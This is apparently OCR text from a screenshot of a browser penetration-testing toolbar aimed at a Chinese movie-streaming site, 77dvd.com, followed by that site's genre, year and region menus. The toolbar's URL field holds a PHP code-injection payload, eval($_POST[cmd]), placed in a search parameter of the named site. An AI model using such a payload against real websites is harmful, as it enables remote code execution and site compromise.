 INT SQL XSS Encryption Encoding Other
Load URL http://www.77dvd.com/search.php?searchtype=5&tid=&area=eval($_POST[cmd])
Split URL
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Sou
琪琪影院 首页 电影 电视剧 综艺 动漫 福利视频 留言 输入关键词
WWW.77DVD.COM
按剧情 全部 动作 偶像 都市 古装 神话 历史 谍战 冒险 警匪
武侠 动画 犯罪 科幻 美女 韩国伦理
按年代 全部 2016 2015 2014 2013 2012 2011 2010 2009 2008
按地区 全部 大陆 香港 台湾 日本 韩国 欧美 英国 法国 美国
按模式 图片 文字